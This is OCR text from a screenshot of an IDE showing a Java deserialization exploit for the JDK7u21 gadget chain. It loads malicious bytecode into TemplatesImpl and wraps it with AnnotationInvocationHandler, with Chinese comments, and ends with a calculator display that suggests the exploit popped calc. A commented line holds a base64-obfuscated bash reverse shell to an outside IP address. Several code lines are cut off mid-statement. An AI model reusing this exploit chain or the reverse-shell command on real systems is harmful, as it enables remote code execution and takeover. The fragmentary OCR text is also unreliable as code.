 jdk.java
Calc.java
Constructor.java
jdk7u21.java
pom.xml (JDK7u21)
Method.java
DelegatingMethodAccessorImpl.class
Nati
Cc W .* 0 个结果
17 6
15 import java.nio.file.Files;
16 import java.nio.file.Paths;
17 import java.util.*;
18
19 public class jdk {
20 public static void main(String[] args) throws Exception {
21 TemplatesImpl templates = new TemplatesImpl();
22 setFieldValue(templates, fieldName: "_name", value: "Drunkbaby");
23 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
24 // new String[]{\"/bin/bash\", \"-c\", \"{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzkuMC4xNjQvMTIzNiAwPiYx}|{base64,-d}|{bash,-i}\"}"
25 byte[] evil = Files.readAllBytes(Paths.get( first: "F:\\java\\serialize\\JDK7u21\\target\\classes\\com\\source\\Calc.class"));
26 byte[][] codes = {evil};
27 setFieldValue(templates, fieldName: "_bytecodes", codes);
28
29 String evilHashCode = "f5a5a608";
30 // 实例化一个map，并添加Magic Number为key，也就是f5a5a608，value先随便设置一个值
31 HashMap hashMap = new HashMap();
32 hashMap.put(evilHashCode,"Drunkbaby");
33
34 // 下面部分搞动态代理，反射获取 AnnotationInvocationHandler 类，再实例化
35
36 Class handler = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHan
37 Constructor constructor = handler.getDeclaredConstructor(Class.class, Map.class);
38 constructor.setAccessible(true);
39 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Templ
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =